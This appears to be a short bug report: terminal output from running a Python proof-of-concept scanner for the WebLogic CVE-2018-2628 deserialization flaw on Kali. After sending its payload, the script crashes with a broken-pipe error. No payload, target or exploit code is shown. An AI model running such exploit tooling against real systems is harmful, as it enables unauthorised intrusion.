 root@kali:~# python weblogic_poc.client1.for.scan-cve-2018-2628.py
handshake successful
send request payload successful,recv length:0
Traceback (most recent call last):
  File "weblogic_poc.client1.for.scan-cve-2018-2628.py", line 83, in <module>
    run(dip,dport,0)
  File "weblogic_poc.client1.for.scan-cve-2018-2628.py", line 73, in run
    rs=sendEvilObjData(sock,PAYLOAD[index])
  File "weblogic_poc.client1.for.scan-cve-2018-2628.py", line 46, in sendEvilObj
Data
    sock.send(payload.decode('hex'))
socket.error: [Errno 32] Broken pipe